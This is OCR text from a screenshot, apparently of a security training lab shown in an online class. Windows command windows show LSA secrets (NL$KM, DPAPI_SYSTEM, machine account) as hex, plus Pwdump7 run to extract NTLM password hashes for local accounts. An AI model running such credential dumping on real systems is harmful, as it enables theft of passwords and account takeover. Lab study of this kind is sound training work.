 本地磁盘 (C:)
上课中 00:59:21
C:\Windows\System32\cmd.exe
搜索 本地磁盘 (C:)
组织
腾讯课堂
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) VMware Tools
网络
360Safe 2019/10/20 16:44 文件夹
bea 2019/10/20 14:57 文件夹
inetpub 2019/9/9 10:42 文件夹
管理员 C:\Windows\system32\cmd.exe
NL$KM
0000 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
0010 F0 C0 3B A4 49 60 F7 4E 18 65 C1 C8 A0 11 C2 7E ..;.I`.N.e.....~
0020 40 00 88 B7 E1 7E ED 50 57 00 71 37 87 22 01 6B @....~.PW.q7.".k
0030 31 73 54 A3 E0 76 87 DD D5 C9 00 5F 28 EE 6A 4B 1sT..v....._(.jK
0040 3F 22 27 D0 FF 8E 1C B0 DA A4 A0 10 DB 09 32 44 ?"'...........2D
0050 06 09 F3 67 B8 36 C3 27 03 65 19 81 42 9A EC CE ...g.6.'.e..B...
DPAPI_SYSTEM
0000 01 00 00 00 18 07 3C 0F AB 6B EA 65 51 06 D5 85 ......<..k.eQ...
0010 38 9E 48 FD 5F C0 A5 A7 6D 25 FF 60 CB CC 42 A9 8.H._...m%.`..B.
0020 99 57 AD C4
$MACHINE.ACC
0000 F0 00 00 00
0010 45 00 F2 6D
0020 76 51 B8 A4
0030 C8 E7 65 7B
0040 A9 B0 65 0E
0050 54 A2 AE 61
0060 16 4E 73 F5
0070 18 A3 89 A7
0080 12 E5 1C 1E
0090 61 B8 37 A1
管理员: 命令提示符 - Pwdump7.exe
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>cd c:\
c:\>Pwdump7.exe > 7.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
7.txt 修改日期: 2020/9/25 21:49 创建日期: 2020/9/25 21:49
文本文档 大小: 0 字节
CH